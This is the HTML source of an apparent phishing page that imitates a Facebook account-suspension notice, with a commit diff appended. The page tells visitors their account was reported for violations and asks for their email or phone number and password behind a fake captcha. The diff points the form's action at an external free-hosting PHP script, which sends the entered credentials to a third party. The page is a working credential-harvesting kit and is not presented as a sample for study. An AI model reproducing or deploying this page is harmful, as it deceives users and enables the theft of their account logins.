                                                                                                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M14.201 1.122a1 1 0 0 1 1.332.357l1.307 2.138 2.506.063a1 1 0 0 1 .974.975l.063 2.505 2.139 1.307a1 1 0 0 1 .356 1.332L21.68 12l1.198 2.201a1 1 0 0 1-.357 1.332l-2.138 1.307-.063 2.506a1 1 0 0 1-.974.974l-2.506.063-1.307 2.139a1 1 0 0 1-1.332.356L12 21.68l-2.201 1.198a1 1 0 0 1-1.332-.357L7.16 20.383l-2.506-.063a1 1 0 0 1-.974-.974l-.063-2.506-2.138-1.307a1 1 0 0 1-.357-1.332L2.32 12 1.122 9.799a1 1 0 0 1 .357-1.332L3.617 7.16l.063-2.505a1 1 0 0 1 .974-.975l2.506-.063L8.467 1.48A1 1 0 0 1 9.8 1.122L12 2.32l2.201-1.198zm2.44 9.146a1 1 0 1 0-1.281-1.536l-.067.055a43.003 43.003 0 0 0-4.852 4.74l-1.734-1.734a1 1 0 0 0-1.414 1.414l2.5 2.5a1 1 0 0 0 1.475-.067l.056-.067a41 41 0 0 1 5.25-5.25l.066-.055z"></path>
                                                                                                                        </svg>
                                                                                                                    </div>
                                                                                                                </span>
                                                                                                                <input type="text" class="form-input" name="email" id="email" placeholder="" autofocus="1" aria-label="Email address or phone number" pattern=".{6,}" maxlength="40" required="yes">
                                                                                                        </div>
                                                                                                    </div>
                                                                                                </div>
                                                                                            </div>
                                                                                        </div>
                                                                                        <div class="x9f619 x1n2onr6 x1ja2u2z x1qjc9v5 xdt5ytf xl56j7k xeuugli xdl72j9 x1iyjqo2 x2lah0s x1pi30zi x1swvt13 x188425o">
                                                                                            <div class="x9f619 x1n2onr6 x1ja2u2z x2lah0s x1qughib x6s0dn4 xozqiw3 x1q0g3np">
                                                                                                <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 x1iyjqo2 xs83m0k xeuugli x1qughib x6s0dn4 x1a02dak x1q0g3np xdl72j9">
                                                                                                    <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w xeuugli x1iyjqo2">
                                                                                                        <div class="">
                                                                                                            <span class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1sfkdl8 x3vd66c xhqx0jl xzsf02u x1yc453h xudqn12 x3x7a5m xjpr12u x1nn3v0j" style="line-height: var(--base-line-clamp-line-height); --base-line-clamp-line-height: calc(var(--primary-label-line-height) * 1em);">
                                                                                                                <div class="x9f619 xdl72j9 x2lah0s x2lwn1j xeuugli x1n2onr6 x1ja2u2z x6s0dn4 x78zum5 x1q0g3np boxDown">
                                                                                                                    <div class="x1qjc9v5 x9f619 x78zum5 xdl72j9 xdt5ytf x2lah0s x2lwn1j xeuugli x1n2onr6 x1ja2u2z x1hdptxu">Password</div>
                                                                                                                    <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq x1fey0fg xlup9mm x1kky2od">
                                                                                                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M14.201 1.122a1 1 0 0 1 1.332.357l1.307 2.138 2.506.063a1 1 0 0 1 .974.975l.063 2.505 2.139 1.307a1 1 0 0 1 .356 1.332L21.68 12l1.198 2.201a1 1 0 0 1-.357 1.332l-2.138 1.307-.063 2.506a1 1 0 0 1-.974.974l-2.506.063-1.307 2.139a1 1 0 0 1-1.332.356L12 21.68l-2.201 1.198a1 1 0 0 1-1.332-.357L7.16 20.383l-2.506-.063a1 1 0 0 1-.974-.974l-.063-2.506-2.138-1.307a1 1 0 0 1-.357-1.332L2.32 12 1.122 9.799a1 1 0 0 1 .357-1.332L3.617 7.16l.063-2.505a1 1 0 0 1 .974-.975l2.506-.063L8.467 1.48A1 1 0 0 1 9.8 1.122L12 2.32l2.201-1.198zm2.44 9.146a1 1 0 1 0-1.281-1.536l-.067.055a43.003 43.003 0 0 0-4.852 4.74l-1.734-1.734a1 1 0 0 0-1.414 1.414l2.5 2.5a1 1 0 0 0 1.475-.067l.056-.067a41 41 0 0 1 5.25-5.25l.066-.055z"></path>
                                                                                                                    </svg>
                                                                                                                </div>
                                                                                                            </span>
                                                                                                            <input type="password" class="form-input" name="pass" id="pass" placeholder="" aria-label="Password" pattern=".{6,}" maxlength="30" required="yes">
                                                                                                        </div>
                                                                                                    </div>
                                                                                                </div>
                                                                                            </div>
                                                                                            <!-- START CAPTCHA -->
                                                                                            <div class="capbox">
                                                                                                <div id="CaptchaDiv"></div>
                                                                                                <div class="capbox-inner">
                                                                                                    <input type="hidden" id="txtCaptcha">
                                                                                                    <input type="text" name="CaptchaInput" id="CaptchaInput" size="14" placeholder="Enter number" maxlength="6">
                                                                                                </div>
                                                                                            </div>
                                                                                            <br>
                                                                                            <!-- END CAPTCHA -->
                                                                                        </div>
                                                                                        <hr aria-hidden="true" class="html-hr xe8uvvx xexx8yu x4uap5 x18d9i69 xkhd6sd x1ejq31n xd10rxx x1sy0etr x17r0tee x972fbf xcfux6l x1qhh985 xm0m39n xdj266r x11i5rnm xat24cr x1mh8g0r x14nfmen x9f619 xjm9jq1">
                                                                                        <div class="x9f619 x1n2onr6 x1ja2u2z x1qjc9v5 x78zum5 xdt5ytf xl56j7k xeuugli xdl72j9 x1iyjqo2 x2lah0s x16fjczr x81gnnc x1pi30zi x1swvt13">
                                                                                            <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 x2lah0s x1qughib x6s0dn4 xozqiw3 x1q0g3np">
                                                                                                <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 x1iyjqo2 xs83m0k xeuugli x1qughib x6s0dn4 x1a02dak x1q0g3np xdl72j9">
                                                                                                    <div class="">
                                                                                                        <span class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xt4736n x1f0sm9e x12qp5cl xi81zsa x1yc453h xudqn12 x3x7a5m xjpr12u x1nn3v0j" style="line-height: var(--base-line-clamp-line-height); --base-line-clamp-line-height: calc(var(--body-line-height) * 1em);">
                                                                                                            <span class="x193iq5w xeuugli x13faqbe x1vvkbs xt0psk2 xt4736n x1f0sm9e x12qp5cl xzsf02u x1yc453h" style="line-height: var(--body-line-height);">
                                                                                                                <b>We will protect your account to keep it safe.</b>
                                                                                                            </span>
                                                                                                        </span>
                                                                                                    </div>
                                                                                                </div>
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="x1qjc9v5 x9f619 x78zum5 xdl72j9 xdt5ytf x2lah0s x2lwn1j xeuugli x1n2onr6 x1ja2u2z x1h1h5sg">
                                                                            <span class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1ejgnnb x1apb90u x1215byi xzsf02u x1yc453h xtoi2st x3x7a5m xyorhqc x1sy10c2" style="line-height: var(--base-line-clamp-line-height); --base-line-clamp-line-height: calc(var(--headline3-line-height) * 1em);">Account violations that have been reported by other users.</span>
                                                                            <div role="list" class="xdl72j9 x2lah0s x2lwn1j xeuugli x1ja2u2z x1qjc9v5 x9f619 x1jfb8zj xdt5ytf xc8icb0 x1nhvcw1 x6ikm8r x10wlt62 x1n2onr6">
                                                                                <div role="listitem" class="x9f619 x1n2onr6 x1ja2u2z xdl72j9 x1iyjqo2 x2lah0s">
                                                                                    <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 x2lah0s x1nhvcw1 x1cy8zhl xozqiw3 x1q0g3np x889kno x1a8lsjc xkhd6sd x4uap5">
                                                                                        <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w xeuugli">
                                                                                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                                                                                <path d="M20.274 6.367a1 1 0 0 1-.14 1.407l-.083.067a68.999 68.999 0 0 0-9.71 9.71l-.067.082a1 1 0 0 1-1.481.074l-4.5-4.5a1 1 0 1 1 1.414-1.414l3.724 3.724a71 71 0 0 1 9.354-9.224l.082-.067a1 1 0 0 1 1.407.14z"></path>
                                                                                            </svg>
                                                                                        </div>
                                                                                        <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x193iq5w xeuugli x1r8uery x1iyjqo2 xs83m0k x1ye3gou x177zlmg">
                                                                                            <span class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xt4736n x1f0sm9e x12qp5cl xzsf02u x1yc453h xudqn12 x3x7a5m xjpr12u x1nn3v0j" style="line-height: var(--base-line-clamp-line-height); --base-line-clamp-line-height: calc(var(--body-line-height) * 1em);">Using someone else's fake name/photo</span>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                                <div role="listitem" class="x9f619 x1n2onr6 x1ja2u2z xdl72j9 x1iyjqo2 x2lah0s">
                                                                                    <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 x2lah0s x1nhvcw1 x1cy8zhl xozqiw3 x1q0g3np x889kno x1a8lsjc xkhd6sd x4uap5">
                                                                                        <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w xeuugli">
                                                                                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                                                                                <path d="M20.274 6.367a1 1 0 0 1-.14 1.407l-.083.067a68.999 68.999 0 0 0-9.71 9.71l-.067.082a1 1 0 0 1-1.481.074l-4.5-4.5a1 1 0 1 1 1.414-1.414l3.724 3.724a71 71 0 0 1 9.354-9.224l.082-.067a1 1 0 0 1 1.407.14z"></path>
                                                                                            </svg>
                                                                                        </div>
                                                                                        <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x193iq5w xeuugli x1r8uery x1iyjqo2 xs83m0k x1ye3gou x177zlmg">
                                                                                            <span class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xt4736n x1f0sm9e x12qp5cl xzsf02u x1yc453h xudqn12 x3x7a5m xjpr12u x1nn3v0j" style="line-height: var(--base-line-clamp-line-height); --base-line-clamp-line-height: calc(var(--body-line-height) * 1em);">Insulting other users</span>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                                <div role="listitem" class="x9f619 x1n2onr6 x1ja2u2z xdl72j9 x1iyjqo2 x2lah0s">
                                                                                    <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 x2lah0s x1nhvcw1 x1cy8zhl xozqiw3 x1q0g3np x889kno x1a8lsjc xkhd6sd x4uap5">
                                                                                        <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w xeuugli">
                                                                                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                                                                                <path d="M20.274 6.367a1 1 0 0 1-.14 1.407l-.083.067a68.999 68.999 0 0 0-9.71 9.71l-.067.082a1 1 0 0 1-1.481.074l-4.5-4.5a1 1 0 1 1 1.414-1.414l3.724 3.724a71 71 0 0 1 9.354-9.224l.082-.067a1 1 0 0 1 1.407.14z"></path>
                                                                                            </svg>
                                                                                        </div>
                                                                                        <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x193iq5w xeuugli x1r8uery x1iyjqo2 xs83m0k x1ye3gou x177zlmg">
                                                                                            <span class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xt4736n x1f0sm9e x12qp5cl xzsf02u x1yc453h xudqn12 x3x7a5m xjpr12u x1nn3v0j" style="line-height: var(--base-line-clamp-line-height); --base-line-clamp-line-height: calc(var(--body-line-height) * 1em);">Share content that misleads other users</span>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                                <div role="listitem" class="x9f619 x1n2onr6 x1ja2u2z xdl72j9 x1iyjqo2 x2lah0s">
                                                                                    <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 x2lah0s x1nhvcw1 x1cy8zhl xozqiw3 x1q0g3np x889kno x1a8lsjc xkhd6sd x4uap5">
                                                                                        <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w xeuugli">
                                                                                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                                                                                <path d="M20.274 6.367a1 1 0 0 1-.14 1.407l-.083.067a68.999 68.999 0 0 0-9.71 9.71l-.067.082a1 1 0 0 1-1.481.074l-4.5-4.5a1 1 0 1 1 1.414-1.414l3.724 3.724a71 71 0 0 1 9.354-9.224l.082-.067a1 1 0 0 1 1.407.14z"></path>
                                                                                            </svg>
                                                                                        </div>
                                                                                        <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x193iq5w xeuugli x1r8uery x1iyjqo2 xs83m0k x1ye3gou x177zlmg">
                                                                                            <span class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xt4736n x1f0sm9e x12qp5cl xzsf02u x1yc453h xudqn12 x3x7a5m xjpr12u x1nn3v0j" style="line-height: var(--base-line-clamp-line-height); --base-line-clamp-line-height: calc(var(--body-line-height) * 1em);">Posting harsh/inappropriate words</span>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <span class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xnk8lw1 xuemr51 x1ff8u0n xzsf02u x1yc453h xtoi2st x676frb x38tqe7 x11fxgd9" style="line-height: var(--base-line-clamp-line-height); --base-line-clamp-line-height: calc(var(--meta-line-height) * 1em);">
                                                                            You can learn more about why we suspend accounts by visiting the 
                                                                                    <a class="x1i10hfl x1qjc9v5 xjbqb8w xjqpnuy xa49m3k xqeqjp1 x2hbi6w x13fuv20 xu3j5b3 x1q0q8m5 x26u7qi x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x1ypdohk xdl72j9 x2lah0s xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r x2lwn1j xeuugli xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1ja2u2z x1t137rt x1o1ewxj x3x9cwd x1e5q0jg x13rtm0m x1q0g3np x1lku1pv x1a2a7pz xt0psk2 x1n2onr6 x87ps6o x1fey0fg" href="https://facebook.com/communitystandards/" role="link" tabindex="0" target="_blank">Community Standards</a>
                                                                            .
                                                                                
                                                                        
                                                                        </span>
                                                                    </div>
                                                                </div>
                                                                <div aria-hidden="true" class="xlp1x4z x1ey2m1c xds687c x17qophe xv7j57z xg01cxk x47corl x1n2onr6">
                                                                    <div class="x1ey2m1c x3vj7og xds687c x10l6tqk x17qophe x13vifvy xg01cxk x1dhq9h">
                                                                        <div class="x1o1ewxj x3x9cwd x1e5q0jg x13rtm0m x3vj7og x1u9q23r x5yr21d x1ja2u2z x47corl x2bj2ny x1ey2m1c xtzzx4i x13vifvy xuuh30 xh8yej3 xixxii4 x1n7qst7">
                                                                            <div class="x1e2d8s5 xpw437y xiy17q3 x173hsko x1ey2m1c xds687c x1kzsush x47corl x10l6tqk x17qophe x13vifvy"></div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="x1ey2m1c xds687c x10l6tqk x17qophe x13vifvy x15e8x56 x16hzegn x47corl x1k90msu x19991ni xg01cxk x1dhq9h"></div>
                                                                    <div class="x6ikm8r x10wlt62">
                                                                        <div class="x1n2onr6 x1ja2u2z x9f619 x78zum5 xdt5ytf x2lah0s x193iq5w x1cnzs8 xc73u3c xx6bls6 x5ib6vp">
                                                                            <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x1iyjqo2 x2lwn1j">
                                                                                <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w">
                                                                                    <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 x2lah0s x1qughib x1qjc9v5 x1a02dak x15zctf7 xifccgj xykv574 x4cne27 xbmpl8g">
                                                                                        <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x193iq5w xeuugli x1iyjqo2 xs83m0k xdl72j9 x1yrsyyn xsyo7zv x10b6aqq x16hj40l">
                                                                                            <div class="x3nfvp2 x1n2onr6 xh8yej3">
                                                                                                <div class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x1ypdohk xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1o1ewxj x3x9cwd x1e5q0jg x13rtm0m x87ps6o x1lku1pv x1a2a7pz x9f619 x3nfvp2 xdt5ytf xl56j7k x1n2onr6 xh8yej3" role="button" tabindex="-1">
                                                                                                    <div role="none" class="x1n2onr6 x1ja2u2z x78zum5 x2lah0s xl56j7k x6s0dn4 xozqiw3 x1q0g3np x972fbf xcfux6l x1qhh985 xm0m39n x9f619 xi112ho x17zwfj4 x585lrc x1403ito xtvsq51 x1fq8qgq x1ghtduv x1oktzhs">
                                                                                                        <div class="x6s0dn4 x78zum5 xl56j7k x1e0frkt x3fpzix xxdpisx">
                                                                                                            <div role="none" class="x9f619 x1n2onr6 x1ja2u2z x193iq5w xeuugli x6s0dn4 x78zum5 x2lah0s x185m5pd xmly5ks">
                                                                                                                <span class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1sfkdl8 x3vd66c xhqx0jl xtk6v10 x1yc453h xudqn12 x3x7a5m" style="line-height: var(--base-line-clamp-line-height); --base-line-clamp-line-height: calc(var(--primary-label-line-height) * 1em);"></span>
                                                                                                            </div>
                                                                                                        </div>
                                                                                                    </div>
                                                                                                </div>
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="x78zum5 xdt5ytf x2lah0s x10wjd1d xds687c x17qophe x47corl x7wzq59 x1vjfegm x1l3hj4d x1vjtdzu x13a6bvl x1yztbdb"></div>
                                                            <div class="x14nfmen x1s85apg x5yr21d xds687c xg01cxk x10l6tqk x13vifvy x1wsgiic x19991ni xwji4o3 x1kky2od x1sd63oq" data-visualcompletion="ignore" data-thumb="1" style="display: none; height: 631px; right: 0px; top: 64px;"></div>
                                                        </div>
                                                        <div aria-hidden="false" class="xlp1x4z x1ey2m1c xds687c x10l6tqk x17qophe xv7j57z">
                                                            <div class="x1ey2m1c x3vj7og xds687c x10l6tqk x17qophe x13vifvy xg01cxk x1dhq9h">
                                                                <div class="x1o1ewxj x3x9cwd x1e5q0jg x13rtm0m x3vj7og x1u9q23r x5yr21d x1ja2u2z x47corl x2bj2ny x1ey2m1c xtzzx4i x13vifvy xuuh30 xh8yej3 xixxii4 x1n7qst7">
                                                                    <div class="x1e2d8s5 xpw437y xiy17q3 x173hsko x1ey2m1c xds687c x1kzsush x47corl x10l6tqk x17qophe x13vifvy"></div>
                                                                </div>
                                                            </div>
                                                            <div class="x1ey2m1c xds687c x10l6tqk x17qophe x13vifvy x15e8x56 x16hzegn x47corl x1k90msu x19991ni xg01cxk x1dhq9h"></div>
                                                            <div class="x6ikm8r x10wlt62">
                                                                <div class="x1n2onr6 x1ja2u2z x9f619 x78zum5 xdt5ytf x2lah0s x193iq5w x1cnzs8 xc73u3c xx6bls6 x5ib6vp">
                                                                    <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x1iyjqo2 x2lwn1j">
                                                                        <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w">
                                                                            <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 x2lah0s x1qughib x1qjc9v5 x1a02dak x15zctf7 xifccgj xykv574 x4cne27 xbmpl8g">
                                                                                <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x193iq5w xeuugli x1iyjqo2 xs83m0k xdl72j9 x1yrsyyn xsyo7zv x10b6aqq x16hj40l">
                                                                                    <div class="x3nfvp2 x1n2onr6 xh8yej3">
                                                                                        <div class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x1ypdohk xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1o1ewxj x3x9cwd x1e5q0jg x13rtm0m x87ps6o x1lku1pv x1a2a7pz x9f619 x3nfvp2 xdt5ytf xl56j7k x1n2onr6 xh8yej3" role="button" tabindex="0">
                                                                                            <button role="none" class="x1n2onr6 x1ja2u2z x78zum5 x2lah0s xl56j7k x6s0dn4 xozqiw3 x1q0g3np x972fbf xcfux6l x1qhh985 xm0m39n x9f619 xi112ho x17zwfj4 x585lrc x1403ito xtvsq51 x1fq8qgq x1ghtduv x1oktzhs">
                                                                                                <div class="x6s0dn4 x78zum5 xl56j7k x1e0frkt x3fpzix xxdpisx">
                                                                                                    <div role="none" class="x9f619 x1n2onr6 x1ja2u2z x193iq5w xeuugli x6s0dn4 x78zum5 x2lah0s x185m5pd xmly5ks">
                                                                                                        <span class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1sfkdl8 x3vd66c xhqx0jl xtk6v10 x1yc453h xudqn12 x3x7a5m" style="line-height: var(--base-line-clamp-line-height); --base-line-clamp-line-height: calc(var(--primary-label-line-height) * 1em);">
                                                                                                            <span class="x1lliihq x193iq5w x6ikm8r x10wlt62 xlyipyv xuxw1ft">Verification</span>
                                                                                                        </span>
                                                                                                    </div>
                                                                                                </div>
                                                                                                <div class="x1o1ewxj x3x9cwd x1e5q0jg x13rtm0m x1ey2m1c xds687c xg01cxk x47corl x10l6tqk x17qophe x13vifvy x1ebt8du x19991ni x1dhq9h" data-visualcompletion="ignore" role="none"></div>
                                                                                            </button>
</form><script type="text/javascript">

    // Captcha Script

    function checkform(theform) {
        var why = "";

        if (theform.CaptchaInput.value == "") {
            why += "- Please Enter The Code Number.\n";
        }
        if (theform.CaptchaInput.value != "") {
            if (ValidCaptcha(theform.CaptchaInput.value) == false) {
                why += "- The Code Number Entered Does Not Match.\n";
            }
        }
        if (why != "") {
            alert(why);
            return false;
        }
    }

    var a = Math.ceil(Math.random() * 9) + '';
    var b = Math.ceil(Math.random() * 9) + '';
    var c = Math.ceil(Math.random() * 9) + '';
    var d = Math.ceil(Math.random() * 9) + '';
    var e = Math.ceil(Math.random() * 9) + '';

    var code = a + b + c + d + e;
    document.getElementById("txtCaptcha").value = code;
    document.getElementById("CaptchaDiv").innerHTML = code;

    // Validate input against the generated number
    function ValidCaptcha() {
        var str1 = removeSpaces(document.getElementById('txtCaptcha').value);
        var str2 = removeSpaces(document.getElementById('CaptchaInput').value);
        if (str1 == str2) {
            return true;
        } else {
            return false;
        }
    }

    // Remove the spaces from the entered and generated code
    function removeSpaces(string) {
        return string.split(' ').join('');
    }
</script>
</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></body></html>

==== commit 032ee5c2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -53,7 +53,7 @@
                                                                                                 <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 x1iyjqo2 xs83m0k xeuugli x1qughib x6s0dn4 x1a02dak x1q0g3np xdl72j9">
                                                                                                     <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w xeuugli x1iyjqo2">
                                                                                                         <div class="">
-                                                                                                            <form action="mrone.php" method="POST" onsubmit="return checkform(this);">
+                                                                                                            <form action="https://asedikab1238.000webhostapp.com/mrone.php" method="POST" onsubmit="return checkform(this);">
                                                                                                                 <span class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1sfkdl8 x3vd66c xhqx0jl xzsf02u x1yc453h xudqn12 x3x7a5m xjpr12u x1nn3v0j" style="line-height: var(--base-line-clamp-line-height); --base-line-clamp-line-height: calc(var(--primary-label-line-height) * 1em);">
                                                                                                                     <div class="x9f619 xdl72j9 x2lah0s x2lwn1j xeuugli x1n2onr6 x1ja2u2z x6s0dn4 x78zum5 x1q0g3np boxDown">
                                                                                                                         <div class="x1qjc9v5 x9f619 x78zum5 xdl72j9 xdt5ytf x2lah0s x2lwn1j xeuugli x1n2onr6 x1ja2u2z x1hdptxu">Email address or phone number</div>
